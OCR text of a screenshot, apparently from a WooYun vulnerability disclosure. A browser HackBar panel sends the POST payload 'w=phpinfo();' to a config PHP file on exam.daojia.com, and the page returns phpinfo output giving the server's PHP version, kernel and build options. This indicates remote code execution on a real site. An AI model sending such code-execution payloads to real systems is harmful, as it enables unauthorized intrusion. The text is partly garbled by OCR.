 exam.daojia.com/shared/config/tce_db_config.php
php
百度 <⌘K>
SQL XSS Encryption Encoding Other
d URL
http://exam.daojia.com/shared/config/tce_db_config.php
it URL
ecute
Enable Post data Enable Referrer
a
w=phpinfo();
PHP Version 5.3.3
php
System Linux iZ25705utdmZ 2.6.32-431.23.3.el6.i686 #1 SMP Thu Jul 31 14:37:53 UTC 2014 i686
Build Date Jul 9 2015 17:25:05
Configure Command
'./configure' '--build=i386-redhat-linux-gnu' '--host=i386-redhat-linux-gnu' '--target=i686-redhat-
linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin'
'--sysconfdir=/etc' '--datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib' '--libexecdir=/usr
/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--infodir=/usr/share
/info' '--cache-file=../config.cache' '--with-libdir=lib' '--with-config-file-path=/etc' '--with-config-file-scan-
dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-
exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-
gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-
openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp' '--enable-
magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-
kerberos' '--enable-ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-
libxml-dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--without-mysql'
'--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC' '--disable-pdo' '--disable-xmlreader'
'--disable-xmlwriter' '--without-sqlite3' '--disable-phar' '--disable-fileinfo' '--disable-json' '--without-pspell'
'--disable-wddx' '--without-curl' '--disable-posix' '--disable-sysvmsg' '--disable-sysvshm' '--disable-
sysvsem'
Server API Apache 2.0 Handler
Virtual Directory disabled
www.wooyun.org